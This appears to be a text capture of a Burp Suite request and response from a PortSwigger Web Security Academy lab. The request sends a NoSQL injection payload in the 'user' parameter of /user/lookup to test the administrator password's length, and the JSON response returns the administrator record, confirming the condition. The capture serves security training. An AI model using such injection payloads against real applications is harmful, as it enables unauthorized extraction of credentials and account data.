 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+30+||+'1'%3d%3d'2 HTTP/2
2 Host: 0a90000203778836821e5c27007e00a3.web-security-academy.net
3 http/2:
4 Cookie: session=CVJISliVpw7AH6z93CGSTGTS40Cd7KeC
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
6 Accept: */*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0a90000203778836821e5c27007e00a3.web-security-academy.net/my-account?
id=wiener
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }